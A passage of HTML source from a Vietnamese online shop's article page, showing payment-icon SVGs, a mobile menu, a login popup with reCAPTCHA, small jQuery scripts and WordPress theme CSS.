<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg viewBox="0 0 64 32" xmlns="http://www.w3.org/2000/svg">
	<path d="M18.4306 31.9299V29.8062C18.4306 28.9938 17.9382 28.4618 17.0929 28.4618C16.6703 28.4618 16.2107 28.6021 15.8948 29.0639C15.6486 28.6763 15.2957 28.4618 14.7663 28.4618C14.4135 28.4618 14.0606 28.5691 13.7816 28.9567V28.532H13.043V31.9299H13.7816V30.0536C13.7816 29.4515 14.0975 29.167 14.5899 29.167C15.0823 29.167 15.3285 29.4845 15.3285 30.0536V31.9299H16.0671V30.0536C16.0671 29.4515 16.42 29.167 16.8754 29.167C17.3678 29.167 17.614 29.4845 17.614 30.0536V31.9299H18.4306ZM29.3863 28.532H28.1882V27.5051H27.4496V28.532H26.7808V29.2041H27.4496V30.7629C27.4496 31.5423 27.7655 32 28.6108 32C28.9268 32 29.2797 31.8928 29.5259 31.7526L29.3125 31.1134C29.0991 31.2536 28.8529 31.2907 28.6765 31.2907C28.3236 31.2907 28.1841 31.0763 28.1841 30.7258V29.2041H29.3822V28.532H29.3863ZM35.6562 28.4577C35.2335 28.4577 34.9504 28.6722 34.774 28.9526V28.5278H34.0354V31.9258H34.774V30.0124C34.774 29.4474 35.0202 29.1258 35.4797 29.1258C35.6192 29.1258 35.7957 29.1629 35.9393 29.1959L36.1527 28.4866C36.0049 28.4577 35.7957 28.4577 35.6562 28.4577ZM26.1817 28.8124C25.8288 28.5649 25.3364 28.4577 24.8071 28.4577C23.9618 28.4577 23.3997 28.8825 23.3997 29.5546C23.3997 30.1196 23.8223 30.4412 24.5609 30.5443L24.9138 30.5814C25.2995 30.6515 25.5128 30.7588 25.5128 30.9361C25.5128 31.1835 25.2297 31.3608 24.7373 31.3608C24.2449 31.3608 23.8551 31.1835 23.6089 31.0062L23.256 31.5711C23.6417 31.8557 24.1711 31.9959 24.7004 31.9959C25.6852 31.9959 26.2514 31.534 26.2514 30.899C26.2514 30.2969 25.7919 29.9794 25.0902 29.8722L24.7373 29.835C24.4214 29.7979 24.1752 29.7278 24.1752 29.5175C24.1752 29.2701 24.4214 29.1299 24.8112 29.1299C25.2338 29.1299 25.6565 29.3072 25.8698 29.4144L26.1817 28.8124ZM45.8323 28.4577C45.4097 28.4577 45.1265 28.6722 44.9501 28.9526V28.5278H44.2115V31.9258H44.9501V30.0124C44.9501 29.4474 45.1963 29.1258 45.6559 29.1258C45.7954 29.1258 45.9718 29.1629 46.1154 29.1959L46.3288 28.4948C46.1852 28.4577 45.9759 28.4577 45.8323 28.4577ZM36.3948 30.2309C36.3948 31.2577 37.1005 32 38.192 32C38.6844 32 39.0373 31.8928 39.3901 31.6124L39.0373 31.0103C38.7541 31.2247 38.4751 31.3278 38.1551 31.3278C37.556 31.3278 37.1333 30.9031 37.1333 30.2309C37.1333 29.5917 37.556 29.167 38.1551 29.134C38.471 29.134 38.7541 29.2412 39.0373 29.4515L39.3901 28.8495C39.0373 28.5649 38.6844 28.4618 38.192 28.4618C37.1005 28.4577 36.3948 29.2041 36.3948 30.2309ZM43.2267 30.2309V28.532H42.4881V28.9567C42.2419 28.6392 41.889 28.4618 41.4295 28.4618C40.4775 28.4618 39.7389 29.2041 39.7389 30.2309C39.7389 31.2577 40.4775 32 41.4295 32C41.9219 32 42.2748 31.8227 42.4881 31.5051V31.9299H43.2267V30.2309ZM40.5144 30.2309C40.5144 29.6289 40.9002 29.134 41.5362 29.134C42.1352 29.134 42.5579 29.5959 42.5579 30.2309C42.5579 30.833 42.1352 31.3278 41.5362 31.3278C40.9043 31.2907 40.5144 30.8289 40.5144 30.2309ZM31.676 28.4577C30.6912 28.4577 29.9854 29.167 29.9854 30.2268C29.9854 31.2907 30.6912 31.9959 31.7129 31.9959C32.2053 31.9959 32.6977 31.8557 33.0875 31.534L32.7346 31.0021C32.4515 31.2165 32.0986 31.3567 31.7498 31.3567C31.2903 31.3567 30.8348 31.1423 30.7281 30.5443H33.227C33.227 30.4371 33.227 30.367 33.227 30.2598C33.2598 29.167 32.6238 28.4577 31.676 28.4577ZM31.676 29.0969C32.1355 29.0969 32.4515 29.3814 32.5213 29.9093H30.7609C30.8307 29.4515 31.1467 29.0969 31.676 29.0969ZM50.0259 30.2309V27.1876H49.2873V28.9567C49.0411 28.6392 48.6882 28.4618 48.2286 28.4618C47.2767 28.4618 46.5381 29.2041 46.5381 30.2309C46.5381 31.2577 47.2767 32 48.2286 32C48.721 32 49.0739 31.8227 49.2873 31.5051V31.9299H50.0259V30.2309ZM47.3136 30.2309C47.3136 29.6289 47.6993 29.134 48.3353 29.134C48.9344 29.134 49.357 29.5959 49.357 30.2309C49.357 30.833 48.9344 31.3278 48.3353 31.3278C47.6993 31.2907 47.3136 30.8289 47.3136 30.2309ZM22.5872 30.2309V28.532H21.8486V28.9567C21.6024 28.6392 21.2495 28.4618 20.79 28.4618C19.838 28.4618 19.0994 29.2041 19.0994 30.2309C19.0994 31.2577 19.838 32 20.79 32C21.2824 32 21.6352 31.8227 21.8486 31.5051V31.9299H22.5872V30.2309ZM19.8421 30.2309C19.8421 29.6289 20.2278 29.134 20.8638 29.134C21.4629 29.134 21.8855 29.5959 21.8855 30.2309C21.8855 30.833 21.4629 31.3278 20.8638 31.3278C20.2278 31.2907 19.8421 30.8289 19.8421 30.2309Z"/>
	<path d="M26.6745 12.7423C26.6745 8.67216 28.5785 5.05979 31.5 2.72577C29.3499 1.0268 26.6376 0 23.6791 0C16.6707 0 11 5.69897 11 12.7423C11 19.7856 16.6707 25.4845 23.6791 25.4845C26.6376 25.4845 29.3499 24.4577 31.5 22.7588C28.5744 20.4577 26.6745 16.8124 26.6745 12.7423Z"/>
	<path d="M31.5 2.72577C34.4215 5.05979 36.3255 8.67216 36.3255 12.7423C36.3255 16.8124 34.4585 20.4206 31.5 22.7588L25.9355 22.7588V2.72577L31.5 2.72577Z" fill-opacity="0.6"/>
	<path d="M52 12.7423C52 19.7856 46.3293 25.4845 39.3209 25.4845C36.3624 25.4845 33.6501 24.4577 31.5 22.7588C34.4585 20.4206 36.3255 16.8124 36.3255 12.7423C36.3255 8.67216 34.4215 5.05979 31.5 2.72577C33.646 1.0268 36.3583 0 39.3168 0C46.3293 0 52 5.73608 52 12.7423Z" fill-opacity="0.4"/>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M13.043 8.356c-0.46 0-0.873 0.138-1.24 0.413s-0.662 0.681-0.885 1.217c-0.223 0.536-0.334 1.112-0.334 1.727 0 0.568 0.119 0.99 0.358 1.265s0.619 0.413 1.141 0.413c0.508 0 1.096-0.131 1.765-0.393v1.327c-0.693 0.262-1.389 0.393-2.089 0.393-0.884 0-1.572-0.254-2.063-0.763s-0.736-1.229-0.736-2.161c0-0.892 0.181-1.712 0.543-2.462s0.846-1.32 1.452-1.709 1.302-0.584 2.089-0.584c0.435 0 0.822 0.038 1.159 0.115s0.7 0.217 1.086 0.421l-0.616 1.276c-0.369-0.201-0.673-0.333-0.914-0.398s-0.478-0.097-0.715-0.097zM19.524 12.842h-2.47l-0.898 1.776h-1.671l3.999-7.491h1.948l0.767 7.491h-1.551l-0.125-1.776zM19.446 11.515l-0.136-1.786c-0.035-0.445-0.052-0.876-0.052-1.291v-0.184c-0.153 0.408-0.343 0.84-0.569 1.296l-0.982 1.965h1.739zM27.049 12.413c0 0.711-0.257 1.273-0.773 1.686s-1.213 0.62-2.094 0.62c-0.769 0-1.389-0.153-1.859-0.46v-1.398c0.672 0.367 1.295 0.551 1.869 0.551 0.39 0 0.694-0.072 0.914-0.217s0.329-0.343 0.329-0.595c0-0.147-0.024-0.275-0.070-0.385s-0.114-0.214-0.201-0.309c-0.087-0.095-0.303-0.269-0.648-0.52-0.481-0.337-0.818-0.67-1.013-1s-0.293-0.685-0.293-1.066c0-0.439 0.108-0.831 0.324-1.176s0.523-0.614 0.922-0.806 0.857-0.288 1.376-0.288c0.755 0 1.446 0.168 2.073 0.505l-0.569 1.189c-0.543-0.252-1.044-0.378-1.504-0.378-0.289 0-0.525 0.077-0.71 0.23s-0.276 0.355-0.276 0.607c0 0.207 0.058 0.389 0.172 0.543s0.372 0.36 0.773 0.615c0.421 0.272 0.736 0.572 0.945 0.9s0.313 0.712 0.313 1.151zM33.969 14.618h-1.597l0.7-3.22h-2.46l-0.7 3.22h-1.592l1.613-7.46h1.597l-0.632 2.924h2.459l0.632-2.924h1.592l-1.613 7.46zM46.319 9.831c0 0.963-0.172 1.824-0.517 2.585s-0.816 1.334-1.415 1.722c-0.598 0.388-1.288 0.582-2.067 0.582-0.891 0-1.587-0.251-2.086-0.753s-0.749-1.198-0.749-2.090c0-0.902 0.172-1.731 0.517-2.488s0.82-1.338 1.425-1.743c0.605-0.405 1.306-0.607 2.099-0.607 0.888 0 1.575 0.245 2.063 0.735s0.73 1.176 0.73 2.056zM43.395 8.356c-0.421 0-0.808 0.155-1.159 0.467s-0.627 0.739-0.828 1.283-0.3 1.135-0.3 1.771c0 0.5 0.116 0.877 0.348 1.133s0.558 0.383 0.979 0.383 0.805-0.148 1.151-0.444c0.346-0.296 0.617-0.714 0.812-1.255s0.292-1.148 0.292-1.822c0-0.483-0.113-0.856-0.339-1.12-0.227-0.264-0.546-0.396-0.957-0.396zM53.427 14.618h-1.786l-1.859-5.644h-0.031l-0.021 0.163c-0.111 0.735-0.227 1.391-0.344 1.97l-0.757 3.511h-1.436l1.613-7.46h1.864l1.775 5.496h0.021c0.042-0.259 0.109-0.628 0.203-1.107s0.407-1.942 0.94-4.388h1.43l-1.613 7.461zM13.296 20.185c0 0.98-0.177 1.832-0.532 2.556s-0.868 1.274-1.539 1.652c-0.672 0.379-1.464 0.568-2.376 0.568h-2.449l1.678-7.68h2.15c0.977 0 1.733 0.25 2.267 0.751s0.801 1.219 0.801 2.154zM8.925 23.615c0.536 0 1.003-0.133 1.401-0.399s0.71-0.657 0.934-1.174c0.225-0.517 0.337-1.108 0.337-1.773 0-0.54-0.131-0.95-0.394-1.232s-0.64-0.423-1.132-0.423h-0.624l-1.097 5.001h0.575zM18.64 24.96h-4.436l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM20.509 24.96l1.678-7.68h1.661l-1.39 6.335h2.78l-0.294 1.345h-4.436zM26.547 24.96l1.694-7.68h1.656l-1.694 7.68h-1.656zM33.021 23.389c0.282-0.774 0.481-1.27 0.597-1.487l2.346-4.623h1.716l-4.061 7.68h-1.814l-0.689-7.68h1.602l0.277 4.623c0.015 0.157 0.022 0.39 0.022 0.699-0.007 0.361-0.018 0.623-0.033 0.788h0.038zM41.678 24.96h-4.437l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM45.849 22.013l-0.646 2.947h-1.656l1.678-7.68h1.949c0.858 0 1.502 0.179 1.933 0.536s0.646 0.881 0.646 1.571c0 0.554-0.15 1.029-0.451 1.426s-0.733 0.692-1.298 0.885l1.417 3.263h-1.803l-1.124-2.947h-0.646zM46.137 20.689h0.424c0.474 0 0.843-0.1 1.108-0.3s0.396-0.504 0.396-0.914c0-0.287-0.086-0.502-0.258-0.646s-0.442-0.216-0.812-0.216h-0.402l-0.456 2.076zM53.712 20.39l2.031-3.11h1.857l-3.355 4.744-0.646 2.936h-1.645l0.646-2.936-1.281-4.744h1.694l0.7 3.11z"></path>
</svg>
</div></div>      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
              </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div  id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div  class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://baolinhco.com.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
							<input type="hidden" name="lang" value="vi" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2125"><a href="https://baolinhco.com.vn/">Trang chủ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2835"><a href="https://baolinhco.com.vn/danh-muc/san-pham/xoa-bop-massage/">XOA BÓP</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2836"><a href="https://baolinhco.com.vn/danh-muc/san-pham/me-be/">MẸ &#038; BÉ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2837"><a href="https://baolinhco.com.vn/danh-muc/san-pham/my-pham/">MỸ PHẨM</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2148"><a href="https://baolinhco.com.vn/ve-chung-toi/">Giới thiệu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2149"><a href="https://baolinhco.com.vn/lien-he/">Liên hệ</a></li>

<li class="account-item has-icon menu-item">
			<a href="https://baolinhco.com.vn/my-account/" class="nav-top-link nav-top-not-logged-in" title="Login" >
			<span class="header-account-title">
				Login			</span>
		</a>
	
	</li>
<li class="html custom html_topbar_right">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-vi wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://baolinhco.com.vn/chon-mua-kem-dieu-tri-nut-got-chan-nhu-the-nao-de-an-toan-hieu-qua/" class="wpml-ls-link">
                                <img
            class="wpml-ls-flag"
            src="https://baolinhco.com.vn/wp-content/plugins/sitepress-multilingual-cms/res/flags/vi.png"
            alt="Tiếng Việt"
            
            
    /></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-item-legacy-list-horizontal">
				<a href="https://baolinhco.com.vn/?lang=en" class="wpml-ls-link">
                                <img
            class="wpml-ls-flag"
            src="https://baolinhco.com.vn/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="English"
            
            
    /></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-zh-hans wpml-ls-item-legacy-list-horizontal">
				<a href="https://baolinhco.com.vn/?lang=zh-hans" class="wpml-ls-link">
                                <img
            class="wpml-ls-flag"
            src="https://baolinhco.com.vn/wp-content/plugins/sitepress-multilingual-cms/res/flags/zh.png"
            alt="Chinese (Simplified)"
            
            
    /></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-ru wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://baolinhco.com.vn/?lang=ru" class="wpml-ls-link">
                                <img
            class="wpml-ls-flag"
            src="https://baolinhco.com.vn/wp-content/plugins/sitepress-multilingual-cms/res/flags/ru.png"
            alt="Russian"
            
            
    /></a>
			</li></ul>
</div>
</li>			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <style>
        .hidden-term {
            display: none;
        }
        .localstore_product_list > strong {
            display: block;
            margin: 0 0 10px 0;
        }
        button.toggle-terms {
            background: transparent;
            text-transform: none;
            letter-spacing: normal;
            border: 0;
            padding: 0;
            height: auto;
            min-height: auto;
            margin: 0 0 20px;
            color: #05a657;
            line-height: 1;
        }
        .localstore_product_list ul {
            margin: 0 0 0 17px;
        }
    </style>
    <script>window.addEventListener('DOMContentLoaded', function() {
        jQuery('body').on('click', '.toggle-terms', function (){
            let thisBox = jQuery(this).closest('.localstore_product_list');
            let hiddenTerms = jQuery('.hidden-term', thisBox);
            if (hiddenTerms.length > 0) {
                hiddenTerms.each(function(){
                    jQuery(this).css('display', jQuery(this).css('display') === 'none' ? 'list-item' : 'none');
                });
                jQuery(this).html(jQuery(this).html() == this.getAttribute('data-text-more') ? this.getAttribute('data-text-less') : this.getAttribute('data-text-more'));
            }
        })
    });</script>
    <div  class="ux-body-overlay"></div>    <div  id="login-form-popup" class="lightbox-content mfp-hide">
            	<div  class="woocommerce">
      		<div  class="woocommerce-notices-wrapper"></div>
<div  class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post" novalidate>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
					</p>

					<div class="g-recaptcha" style="transform: scale(0.9); -webkit-transform: scale(0.9); transform-origin: 0 0; -webkit-transform-origin: 0 0;" data-sitekey="6Lc2gb0rAAAAACOJYSLo3rwKvVrD7JSp-fDDZZ_n"></div><script>window.addEventListener('DOMContentLoaded', function() {
                jQuery("form.woocommerce-checkout").on("submit", function(){
                    setTimeout(function(){
                        grecaptcha.reset();
                    },100);
                });
                });</script><script src='https://www.google.com/recaptcha/api.js?ver=1.31' id='wpcaptcha-recaptcha-js'></script><input type="hidden" id="wpa_initiator" class="wpa_initiator" name="wpa_initiator" value="" />
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="ff6ee204a9" /><input type="hidden" name="_wp_http_referer" value="/chon-mua-kem-dieu-tri-nut-got-chan-nhu-the-nao-de-an-toan-hieu-qua/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://baolinhco.com.vn/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
      	    </div>
  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://baolinhco.com.vn/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1764924796' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #00a551;--wp--preset--color--secondary: #d26e4b;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: 